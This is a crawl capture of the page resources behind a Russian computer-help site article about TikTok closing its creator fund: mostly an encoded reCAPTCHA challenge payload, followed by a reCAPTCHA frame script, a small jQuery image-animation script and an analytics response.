hwrfDjBfCsMOAwoLChRJBT8KddcKOw7ZlaMK1w6UQecKRwo/CpiFRbz8XGEvDuTAhwok2S3c8VxsRw70lwrvDqTRzCcOscT7DoSHCkEHDhcKnQ8Kcw6JwdT4ewro3V31jSsK4d2cpwrTDgSthwr5PS8KPKykEUsO9w4HDlsKdwqLChMOSNcOlwpguHsKQw6vCpcKwwo/DuV4ARTTDq0YHwr3Djm3DtRYQwp80FsOiwpfDqMOsw7HCj8OcJ3TDrSIfw4DCrsO5N8KwwqoIw6TDrx7DhTnCkgDDkQROeMOqZD3DgzNDw5zDrkQcwoE/wpkWIhjDrsKpUsOAccKFScKKacKjN8KBVgBVe8KIScO/XmBjw7bCnC/CjlzCrgTCoUPDt1hgw5kKMsOjQGQrwozDjC1FJm/CgHsewoPDumrDhsK1w4/CqWgSw5PChyISwpvCq8OUw57DmcKOEk3ChMOsFAULw4MEw7FYw6DDoR/Csy/Dq1Rme8KZw7EjcsK9wqgBdXbDpsOIPiYhKcKLw7TDil7Chw8VV2lfw7rDq8ONX8Oiwp9KwrddwrA9w5VaaMKKwrfDvcKuMgHDrMK4wq/Cv8OpKUXCgcKLwrvCok3DoWPCp8OTYgMDbMKTw4paw7bDlEfCm8OiN8KqTTDDnm/DpMOsF8KfGW8BwrsEWsKaw40JUMOUWzRlwpzDjsO8wqYNw7UfL2LCuXAfwqXDhsKTwqHDucKGwqlwHyDCkcKBKGgSwpjDoMKdCxMTNMOawr/[base64]/wozCp8OkPcOvwrgHHsOiwqnCocKzw5JAG8KEG8K/cADDocOjwrsiwoV7wr3DgnnCvsOaw7XCrSbDp8Ktw4XDkMKCJcOyCw0Rw4HCnyx7aMKCwrfClMKBwrHCosOaUcKjw7rChcKlTcOpw6vCssK5woTCsEAtLRQyw7/[base64]/VMOOOcO/[base64]/[base64]/CsMKQL8O9wrNjw77Du8KTwpHCt8O+w6nDtMOfScOFCybDmsKWZU4/w5/DkR7CpMKrJcK4wop/w5PCo8Oyw6V/w7LCgGpKJMOLw4VMFUMye109cmAsdsOaw7pLVijCvljCrzRjAUvChcKhw55BdStkwpUiGWFRJFZkw4BawosDwqICw6bCvT/CmxXDq0nCpTnDuWFsCmw+d2PDpU59GsOwwqfDqn7DmcKmSsO7fcOxw7jDs8OGGMKNw783w5jDmnTCicOHeGMKUBVmw6QWM14gw4Ynw6Z/IMKcTsOkwqc1OHTCpCjDoFHClMONw6dEWioYwoTDkcK/acKlY8OIw5DClMKxGwhlDiPDoknCrsKxHcOiG8KTV1HCtMO7YsONesK/GsO7w6HDhQXDsX4MMsOZwrjCtUTDihtOw7TDh8Orw4PCpsKZO3rCmMKew7sZwoHCscOZw5DCq0rDrsKUw6/DrhzCkcOow7/Cpn/CmcKuRgrDt8KNwrHDslPDpCfDjV4jw4VzPMOQUMOVwrjCpUPCjMOpw7xvQsKnwpnCtMKSTG46wo/Dmm/CmMKOwqZfwp0yE8K8JsKJLsORSSU6wpZZDsKFwqLCsU/DgT1qw4LDs8O5DcOIwrkJZMKwYQw1wrlvwrxiacKZOcKcJcOEHUxEwo/CssOHIUAcTnh4OWZ3RWbDkH0oBsORaMOlw7jDqMKSZ1pDWcOnFw4LWcKywrzDhwlKwo1XWUXCoG4tb0XCncKJw7TDpsKaXi/[base64]/[base64]/bcOHBA7Cn0TDvcKswrvDvXsUw6LCsz9qGsKIw7TDml4+RcOOe2nCqsOJw7LDtMOkaMO8U8O6wrTDjTLDkSNdODLDk8K2DMOqwp3CuU/DhcKTwqpaw7TCnxLCu0PClMOZbcOXw6UuesKcw67DpsO/w7RzwpDCo3bDrQhCSh0XSHFGcMKWb1fClH3DrsOew6LDqcK8w70bw4bCiCBSwpZ0w6HDisKzajUdR8K4XMOBH8OgwpnDk8Kdw77Ch0fClVFzO8OaNsKUbcKoK8Kow4nDoFkxwpzDkD1/wpFuw4gHw5/Dm8OgwrnDgFHCjkLDmcODFRzDqyPCgsOvEXlkw4NFw5vDocO5wppYOhfCqcOAFXckTkohdMKswpdSwrs/KHR8w5B6wqPCkMOOw5fDpsO6wq03UcOewpdXw6/DnMKDw4VrT8KoTWjDp8KVwo9PIMOCw6zCgMOCLsOEw45Yw55rw5pXwqzDj8K9w6wKw5rCqkzCjV0tw4DCuWbDsws8UDfCnG/DrsOpw5bCtn7Cv8Ktw5bCvm7DnsO9Y8OPw7PCj8OhSDJ8woDDlMOgcn/Cn1pYw7bDlQwrw6ojEnfDqTJ6wqoWNArCpwzDvk3DsGxHE2UcNMOMw79lU8KgPSzDh8OLwrPDicOXS8OuI8Klwp/Dg2DDqcOedmYsw6/DtSzDtsKoCsOcOMKYw63CusKbJcOJw6zCncOPMsO6w6/CmcONwoHCocO3ACRgw5rDrDzDl8KCw7REV8Kkw7VGXcObXMOWIAjDqcKxOMOELcO5woAuHsKOwrvDuzdLwpYPUSoZJ8KtDBTCpQARJ8KaH8Ogw4rDvXTChGbDpDoFw7fCvzo0wonClH1HAkfCp8OIw7t7wpBjBxXDkmcDwr3DrWEVBj/[base64]/dyzCncOiwohzw4gRCsOxDhTDsTjCiSMtw6MVw4/[base64]/[base64]/[base64]/Dk3Baw590IAvDtjE4wqsEeh3Cq3LDo8KMEUnDnGnCpnXDlMONLw8NEHcjwrVkwpVxwpsjayt/w4TCqsKRw5/DpCMZwpwUworCmsOYw7Asw4HDs8O5encrwq5WLhRNwqfCllp7a8OawoDCvVFpTHfCqWhBw5PCigZLw5nCosK2WWh/fzrDkTPCjzhGaj12w5t6woEoNsKYw5XCh8KQG2YMwokLAD7Cs8KZwqoUwr4lwrfCn3/CvMKWDB/CsAlPVsOgQR/DhDJCZ8K9w6M1AX5+XsO6w6NOOcKFOsOmQ1tcDHPDv8O1fMOFZ1LCssO9LjfCkgrCvjgCw7XDsWkURMOGwr3DvmIjDjcUw5nDpsO0aSU1OMKQPsKGw53CvVvDiMOlKcOlw7ZGw5XCh8K0w6bCu3DCllrDocOgw67CvlLCuzfCuMO2w7M/w71Fwpx8UBYmw4vDhcKRw741wr7DscKiWsOtwotuHsOewqIGP37DpFhMw6hJw40Jwokhwr/CtMKqEEPDtTrDlkzDumDDncKdwqLDiMOwXMOIJsKdWEk6w4A2w5jCh1DDpcOGEMOhw4JRw47DozRvNiLDlTTCtgV/wq/Dm2sDACjDm8KjXglAw69ZU8ObI3XCqGYuKMOZw5dOw4jDvcKubxHDkcKzwpV3EcOIb17DohQXwpVBw7x9DXMawprDs8Ogw7QYJX5HPjzClcK2BcK3QMK5w4ZaOysjwoECw5DCtmEpw7bDj8K5LsOaJcK+KcKhYALCg2ZCfmjCpsKEw61xBsOxw4jCtcK5SHbDij/DlcO3UsO/wqRUw4LCqsO/[base64]/DtMOew6Z0H1PCkcOEY0HDpMKtw6Aqwq9ZwppdVXvDg8KQP8OIXcOhTFp3w6nDpmwmchPCtXo9DcKOCkkpwqnCmsOsBDbDqcODMsKnw7/[base64]/RlBawqnDr30jw4LDoAHCh10xwrLDi8OIw7bDjBDDjsKRDEgIEsO2w6nDjEYMw7/DusOAwovDnsKzPArCpjpsKiN/[base64]/Dlktcw4gWY0Bnw6kQw4QlwqUTZSABwobCqCocc8K7woRBwrjDsAvCqglVXlXDumjCu8O4wr93wrbCvhfDkMO9wqXCrMO+RyVDwqnCqMO6SsKZw4nDgDLCjlzClcK1w7vDv8KKHkjDhU3Cv2/DqsKMHMKGfGYCUQAIwq/CjQFDw4bDnMOfYcK/w6bDnhQ+w6pYW8O9woY/[base64]/CmnbDuBTDmRYIw6lfw63Ci0PCvxBnVsOEWwohw7/CtMKcG37CvDTCj8O8w7sdwqUvw6gqRAvDnhjCksKGw7BcwpU7d1smw5I6FcORT8KzQ8Owwqhyw7jDoyl6w7TDvMKqWjDCk8Kpw5xGwr/CicKdLcOzRH/Cgj/[base64]/CjsOGwr9iDsKOVMOrUsKfw7gZA8OHGgMrGcK3KQnCk8Omw7JGJcOlPXjDmsKPwoTDjsKgwrtiWU14CxAcwoDCulhjw40RaFHDrT3DiMKpY8OZw7LDmRdabmnChXzDrGPDlsOQMMKfw5fDuTLCmQTDvcObTmI/[base64]/[base64]/ChsOtPsKFwpPDt8KQwrHCkjHDv8OFbsOQwrIVwqvDqsKLwovCksKCasO6RT1yVMOpBijDrCXCocKmMMKOwqTDl8OiZjw2woDCi8OqwqodwqTCghHDl8Opw6/Dm8OOw7zCh8Kuw4QSPQpJeCvDqHRsw4YPwpFFJndyGFTDtsO1w57Co33CmsO6FzzCnFzChcKTKMKuIV/CjMO/[base64]/DtHgxw4PClGTCp0YLDQPDk1PDpsOtw6ggwoXDrcK4K8KWSwlsZMOAwqECNEHDkMKTOcK1wo/CmhRUMsOHwq8fY8K3w71CdC9Rwqhww7/DpW1FU8K0w4rDvsOgd8KYw7t8wqM0wq9hwqImKiYDwrjCp8OucwfChw4KesOYOMOWYcKAw5oBVxzDrsOtw6zDrsK7w7rClQfCrSnDqV7DuHPCgjbChcOdwqfDhEjCvllHRcKUwqLCvzfCoWXDg0Mjw4QMwr/[base64]/DnjjDhloww5nCiw8OSsOWICPCp2/CrDJfYjTDlMOUw4xBLcKIJsKkwodAwr8SwpIbCGB7wrbDjMKiwq/CnmhdwpjDvHMXETtWOcOzwqXCr2fCsxc2wrDCrjlWREYGWcO+U1/Cr8KBwrnDs8ObekPDnD5sMMK1woYrHVbCisKvwpx9IkktOcOswpvDvArDgcOcwoEmQ0TClmRaw4BWwppkWcOLbjzCq0fDtsOaw6Myw5xVOgjDp8KQT1bDk8OewqXCnMKQbwtzLcKPw7PDqjsyK0N7wqdJMlPDvyzCm2NRDsO/w70ewqTDuk3CtwLCmx7DmEjCjgfCssKgTcKOP30YwpUGRC17w4sDw5gjN8OQLj8mSlsbXWgCw6/[base64]/DrMO4w7ZKw6R9F8K4IR7DlXfDh8OLw6sWw6cYw7wYw5RLfx5+IMK2BcKlwpA2PgTDjxXDm8OsEmVoF8KeBSskw4U/wqbDjMOkw5LDjsKPGsKoKcKIVVPCmsKYJcKqwq/[base64]/Dqj3CkQnCh8KFN3bCsBJEP8K6D2DCmMOxwpckJCw8d3sEYcOvw4DCk8KkECfDghYqOSo3f3rCuwNUXykxYxgLUcKSI0PDs8K1H8Knwq/CjMKpfWR8UDbCiMOfRsKkw7fDm0zDvUbDnsOxwqHCtRp7WcKzwrjCiiDCumnCncKywp/[base64]/DhEppworCsFhmw4/CoggEwrQBw6QFwr4lwolJw6x7AcKcwqvDrWXCnsO+IcKoR8KZwr7CrUh+bwMGdcKkw5DCrsO4A8KwwrlOwoI1Ox9iwqLCslw4w5vCkQBew5/CmURJw7E4w7PDlCF/[base64]/w6EkKMKEw7LDvMOhdMKOw7DCksORSGXDqMKpwqUMJ2LClArDiTkAH8OYVHkFw7vCgT/CosO5KjbChlMiwpJswrvCkMOSwpfDpcKCKCnDqHnCjcK2w5jCpMOwfsO5w64ywpHCgsK+cUofQ2EJM8ORw7bCtFXDugfCtjM2w54kwqzCkMK7DcK3MFLDug4GPMO/w5XCux9TRG0zwpDCpBV8woVVT3zDtkbCgngmPMKFw4/CncK0w6UtJ13Dv8OUwojCjMOKJMOpQMOZWcKuw4vDj3rDowzDjcO4CsKmEh/ClwMzN8OawpsZAsOiwoVoGcK7w5YOw4NPOMOVw7PDp8KLS2Rww6LDlsO8CRHChQbCvsKRBxPDvB5wJl4iw6/Ct03DvivCqj0VBgzDqmvChR95fiJww4jCtcOWPWXDrUQKDx5nKMOAwrXDtA44w4Yhw7Zrw7kcwrnCiMOSLXDDp8K1wpNpwoXCtFIaw7tOG00Ge0jCpGLCkWY8w7kPeMOsHCcBw4nCksOvwqzDjC8bBMOzw71vZ09twoDClsKowo/DpsOzw4HCs8OTw7TDl8K4XkBBwrbCnTVULinCucOPHMOFw6bDjMOww4tFw43CvsKQwpLCg8KfInvChSVbwo3Cp2TCjnDDmMOsw5M/[base64]/CmMOQwq3DiCXDjMKMw6rClcOockfClHw0aMOnw4nDlcKXwrBQDCAXMhvCkDc/[base64]/B200UcKQw7YcFAouHsKyQSnDvsKdClbDscKkEsOYPmPDpsKQwr9WAsKXw7ZCw5zDrX5Bw4jCpTzDrmTChMKKw7vCgTMiKMOmw44tTwjDlMKoBU1mwpEYOMKcEhdCEcKmwqUyB8KZw7vDgQvCn8KjwoIxwr9rIsOdw5UtQXE0fxJdw5YWeQzCllxew5DDssKven1/dMKzXMKmDwhKwrLDvVJnQQhFHcKHwpHDih4mwoImw6IhNHXDhnDCkcKcPsK8wrzDpMOewpXDucKVN1vClsK9SDjCqcO/[base64]/DqjQhw4DCpmXCnXfCoW18wr3Cr8K0w6vCii4kwpByw4FHLMOvwpvClcOkwoDCt8KAWGMCw6DCp8KUb2rDrsK6w7NQw4XDrsKVwpJ7TlLCi8K/JQjDu8KIwoprKktZw4IVNsOXw7HDisOZGWNvwpwhf8Kkwp8oGnxiw4FpdW/[base64]/CnEkhw6DDsVQJw45HwpEAw53Dp28caMKkwr/DpF4Sw6fCrnrCiMKUDHvDt8OjF3YiZHMxX8KtwqXDqyDClMO4woPCoXTDm8OwFx3DnQ4RwpMlwrQ2wpnCgMKYw5sSJMK3by/[base64]/wqXDjcK5w6dyb3Yjw5bCtGbDksKVeHQ+w61dXMKfw6Jpwol8w5jDtHnDgFB+w4Q+wr02w67DgcOJw7HDuMKBw7F6OMKMw6nCkB3DhMOWCAzCvy/CrsOvQF3Co8O4SSTCm8OjwqtqEw4gw7LDsVAYDsKxecOSw5rCpBvCmMOlacKowoLCgxAiXhjDhRbDqMKewoRhwqjCkMOIwqfDsCHDkMKRw5rCtwwywo/CpU/Dr8KEHiE/LDTDtMO2WQnDscOcwrkPw4XCtmETw4hcw7PClSnCnsOVw7rCsMOpD8ORI8OLFcOBA8K5w5lVbMKuw4/[base64]/CqsKuNUImw5vDvsKYwr1dC8OWwrNLZgjCpFsOw7rCh8Kew7rCuQpdY0/Dk1FVwodQBsOSwrfDkCPClMOiwrIewoAtwrxawpYQw6jDp8Obw7/DuMOgPsKgw5Fqw6jCuSJfesOMAsKpw5rDk8KmwqHDssKPYMK+w4rDvHRuwrlHw4hgVjDCrmzDoDM/JXdXwohZMcO5bsKJw6d5UcKJMcOpOTRXwq3DssKgw4XDqBDCvyvDki1vw7Z4w4UUw7/[base64]/[base64]/ecOUwobCgybDoEkhR8KzwqvDpEBfQMKgVMOwa3o6wq7Dq8OwPHrDlMKkw6YrWAHDpcKxwqFLSMK7WgXDngNmwo9xwr3ClsOZW8OpwqPCpcK9wp/Ct3Jsw5bCocK3EhPDmMODw4ReKsKdGBUzIsKIAsO8w4zDs0oZOcOOZsOXw7nCmD3CrsKLcsOrAAfCm8KoAsKzw4I5dmICO8KZacKEw7PCh8KRw65PMsKNKsKZw5xVw4jDv8KwJl/DpxkwwqN/KV0swrzDtBPDt8OWWXdAwrAtL3zDlMO2wpjCpcO0wofCmsKjwqbDjigPw6HCqErCp8Kywq9EHAnChcOHw4DCgMK1wrJtwrHDhypweDfDjjrCpHAcMXXCpgtcwqjCjwhXBsOfJiFudMK7w5rDjsKbwrDDkklvT8KgA8KSFsOyw6YCEcKzEcK/wpfDtUXCpsOcwpV7woLCqj1BPkTCjMO3wqlfHUEDw6Z6w5UDZ8KXw5bCtWUNwrg6GhHDusKMw5ljw7rDksK0bcKnQwNkKC9VDcO2wo3CosOvZCRvwrwEw7rDr8K2w7N3w7bDrH4Zw4/CqmbCpkvCr8K6woIEwqfCn8OawrEaw4PCj8Onw6/CgsOVTcO7GmfDg1M3wq/CgsKHwqlAw6XDh8Opw5IUAXrDg8OYw5VNwodNwpfDti9ow6dewr7Dskdvwr53LwbCg8KKw585PnIUwo3Cu8O6Ew1QMcKEwos0w7VGVy5wbMOpwoctPl07WmwRwrl4AMOyw7pxw4Jvw4XClcKWw6NmMsKxfm/DsMORwqDCicKHwodeUMOpA8OIwoDCgUdMIMKLw7bDh8KmwpkGw5HChQ4JOsKPLElLN8OZw4AdNsOWVsOeLlrCtW98GsKqSW/Do8KpARLCjMK2w4PDtsKyT8OAwoXDgWvCisO0w4TCkTbDql/[base64]/DlMOLw7rDh8OIwpjCicKDw4kGCcOmwqvDuMOvXiHCqMKJO8O3w5V8woXClsKMwq9fG8O3RsKBwpIswrDCvsKEa2fCuMKXwrzDpXknwqMeTcKewqZyVzHDnMOJKEZgwpfChHZBw6nDoV7CqD/DsDDCiH16woXDrcKtwrvClMOmw7gMU8OAO8OxC8K4SEfCgMO9dD1jw5HChmxZw79AKQFeFnQmw4TDksOKwqLDssKYwpR0w75IPh0Sw5t+bRPDjcObw5nDgsKUw7LDuCzDmHoFw5DCkMOBAcO7Rw/DsFXDgX/CiMKEXEQtTnbCjHnDhcKvwrxFFydqw5bDoj4GRF/[base64]/[base64]/Ll3CtF7CksKrw65BW14rw4jDrsKhw5vCv8OdMjdbwpkTwrt8XGJwWcObcyLDvsK2w7rDosKdwrTDtMO3wozDpA3DgcOkLxbCgA9KK0Fcw7zClsOaAcObH8KBFnLDtsKfw5IMX8KzJGdGSMK2UMOkdwPChTHDk8OAwo/DiMOOU8OawqPDscK0w6/ChHU5w6MLw5kRJS0LfR1ewo3Drn3Ckl7DnRbDrhvDvGLDlAnDjsOJw7orL0/Ck0Y8G8O0wrs1wozDkcKbwqw5w6k7KsOaF8KgwpFrIsKYwoPCl8K2w4Vhw7Jow5EBwphDMMOtwoRsNxrCrlMzw7HCtyfCjMO+wqMMOmPDvSZawq1IwocxAcKSS8OuwqR4w4MLw68Nw51HQVbDjA7CpjrDr3F/w6fDj8Kbe8KGw7vDucKZwoPDisK2wr/DusOow4PDscObFV5Re0BFwq7Cjyd6R8KaIsOGDsKAwoM3wpnDvGZfwrcOwo9xwpNpQHAswotRTWZsHMKbD8KnDHsdwrzDiMOyw7TDuxYnccOObB/[base64]/P8K4w4NBwoZAw4vCjnzDgsOyC8KmQcKRKcO8wqUhwogrX0k+b2VVwp86w74+wrkTNh7Ci8KOXMO4wo15woXCi8Kbw5zCtGYXw7zCg8K6BsO0wo/CoMKBKnbCmwLDi8KhwqLDksK1bcONPXzCtMKjwovDuCnCs8OKHg7ClsKEdE0Yw64pw6jDkjLCqUjDksK+w74bAVDDkG/[base64]/DocOAwqZNw5vCkMOTR8KYCcKgBHDDocKLOMKeKcONw7EmegXCgMONIcO6e8Kcwr1UPRxCwpDDuHwhN8OdwrTDisKnwptwwq/CsDV5RxwQIsK6CMONw6ANwrdSecK+TmF1wqHCtFTDqGHCisOhw7HDk8KiwqAew5ZGPMO4w5jCucO8XCPClzpPwo/DmgpGwr8fXsOwWMKSJR0RwpUtesOCwp7CssKnL8O/LsO4wop7a1fDiMKvI8KYWMK5PnQPwqd5w6grYsO/wpzCoMOKwopjAMK9RCsJw6UIw4nChlLDicKew7h2wqHCt8K2F8KwXMOJf1ENwqt7F3XDncOfXRVHw4bCsMOWTMONFE/CiFbCgGBUFMKLE8OXR8K8VMKIfsOgYsKxw5rCjU7DowXDpsORPgDDvATCsMKSdcO4wq3DjMKHwrJFw5TCnT47D1jDqcKZw7rDjGrDt8O2wrpCMsOeDcKwUcKsw4M0w7PCjC/Cq0HCtmjCmlrDihXDoMOxwrN9w6DDjcO0wrpLwpFawqQowpAmw7rDjMOXSxTDuGzChiHChcOXZcOvXsOFN8OHbcOrMcKENw5EQwrDhcKoEMOBw7AJHUEoWMOfw7tbO8OlZsKHMsK8w4jDr8OowrFzfMKOHHnCnmfDuhLCt07CvBRwwosEGkYQZMO5wpfDi3/ChQ4Jw7XDt1/DpMOyKMK8w6lcw5nCusKEwrUWwqzCi8K8w5xuw4VOworDisOww5LCmhrDs03CmsK8WSfClMOHJMOFwrLDuHzDkMKdwoh1WsK/w4k1UMOcf8Ohwq1LHcKKw77CiMOVYBzDq0LDmQJvwokSCgg9Nx7CqnvCtcOtWBFtw6lPwqBxw4vCuMKiw5sdW8Kkw6RUw6cSwpXCjEzDvjfCq8Orw6PCrmnDmcKbwp/CpS7DhMOqScKgExvCmizCqgfDkcOXe0Z0w4jDv8KrwrUfXRFww5DDvVfDjcOaY2XDpMKFw6bCmsKJw6jCi8K1wp4Fw7rCn0XCn3zDu1/CrsKCCB/DksK7PcOxQMKiGlduwoHCiELDnQs2w4zClMOgwpBfNcKkLgNqHsKcw6o+wrXCtsOqG8ONXTtiw7HDrVLCrWcQLmTDlMKdwpRyw4dNwrHCg2/[base64]/Ch8OFFw7CgxQfwrHChMKAcC/DonkRwqHDo8Kvw7TDksKCwogPwodTRWsONcOjw67DlxTCnUNjQAvDisObcMOQwp7DjsKyw7bChMKIw5PCmyB/wo8IWsKuF8OSw6fCjD0Aw6UsEcKxE8OjwozDncOYwqIAMsKZw5NIK8K8VlRRw6jCpsK+wofDkD5kenNuEMKuwqDDlmVUwqJBDsONwo9WH8KNw53DtDtDwqlHw7F1wqoTw4zCmgXClcKpC1/CpULDs8OiF0fCqsKBagfCh8OBekQrw6fCuGXDp8OxV8KdHRbCncKWw6zDnsKKw5/Cp3RLLkhEWcOxM0txw6ZTZMOuw4BROSk4w43Cr0ZSF2Vywq/CncOLMsKmw4tXw55zw7oCwrzDnHhsJjJNBTR3JV/CpsOyGxAPJmHDm2DDjxPDocOVJgJrO1cMesKZwpnDm0tTOkADw43CpsO4ZsOGw6YWTsOKIlQ9BUzCvMKMIRrCsgVGZ8Kmw6PCncKOHMKqHsOIIyHDs8OFwr7DignCqDt4SsKhwqPDqMOvw6VKw5oGwobCpVfDsmt1HMKdw5rCiMKuMUl5SMKqwrtVw7XDngjCg8K/ShoZw4ghw6pkc8K7ZDo+WcOSTcOrw7XCsQ1KwpAHwrvDr2pEwpstw6jCvMKracKJ\x22],null,[\x22conf\x22,null,\x226LfnALgUAAAAANhtZj26tyjIZJm2xDm2xTJmFE9e\x22,0,null,null,null,1,[2,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://xodeev.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2249lLFDE5ddWJpOscQRJ9QnFf/y83ovaWdoixC3Ax6w8\\u003d\x22,1,0,null,1,1769262756777,0,0,[70,240],null,[174,2,251],\x22RC-E5ncBheKi5dwzQ\x22,null,null,null,null,null,\x220dAFcWeA6HLeW48r2stR8zw28WdwaWnzSRYSR6XEy5RVV-DTJwXOllJmrGNGeBYu4kG-UVQPo3FeCDlZPIBXtmJJMRcaM4qpnLEw\x22,1769345556791]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Ue3u_CGrgxKRLfnfmpD6RQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769259160051');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://xodeev.ru/templates/Green/js/imgshow.js
body_size: 416
content:
// Автор мега сложного скрипта: Mexalim 
// http://mexalim.com.ua (нет, эта ссылка не индексируется)
(function($) {
  $(function() { 
  	var supereffect = "flip"; // lightSpeedIn название эффекта получено тут http://daneden.github.io/animate.css/ в выпадающем списке
  	var itemclass = "BODY"; // класс блока с материалов котором картинка
  	
  	$(itemclass).find("img").css({opacity: 1}); // скрываем усё
	$(document).on("scroll", function() {  // начинаем колдовать
          $('.highslide').each(function() {
	    if ($(this).position().top<= $(document).scrollTop() + $(window).height()) {
	      $(this).find("img").animate({opacity: 1}, 2000);
	      $(this).find("img").removeClass().addClass(supereffect + ' animated').one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function(){
          $(this).find("img").removeClass();
        });
	    }
	  });
	});
  });
})(jQuery)

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1812349588&t=pageview&_s=1&dl=https%3A%2F%2Fxodeev.ru%2F2566-tiktok-zakroet-fond-podderzhki-avtorov-kontenta-v-razmere-1-mlrd.html&ul=en-us%40posix&dt=TikTok%20%D0%B7%D0%B0%D0%BA%D1%80%D0%BE%D0%B5%D1%82%20%D1%84%D0%BE%D0%BD%D0%B4%20%D0%BF%D0%BE%D0%B4%D0%B4%D0%B5%D1%80%D0%B6%D0%BA%D0%B8%20%D0%B0%D0%B2%D1%82%D0%BE%D1%80%D0%BE%D0%B2%20%D0%BA%D0%BE%D0%BD%D1%82%D0%B5%D0%BD%D1%82%D0%B0%20%D0%B2%20%D1%80%D0%B0%D0%B7%D0%BC%D0%B5%D1%80%D0%B5%20%241%20%D0%BC%D0%BB%D1%80%D0%B4%20%C2%BB%20%D0%9A%D0%BE%D0%BC%D0%BF%D1%8C%D1%8E%D1%82%D0%B5%D1%80%D0%BD%D0%B0%D1%8F%20%D0%BF%D0%BE%D0%BC%D0%BE%D1%89%D1%8C%20%D0%B2%20%D0%A1%D1%82%D1%83%D0%BF%D0%B8%D0%BD%D0%BE&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2098007668&gjid=912071246&cid=98200943.1769259158&tid=UA-99976326-1&_gid=596327956.1769259158&_r=1&_slc=1&z=463082664
body_size: -448
content:
2,cG-NXS3QZBYYR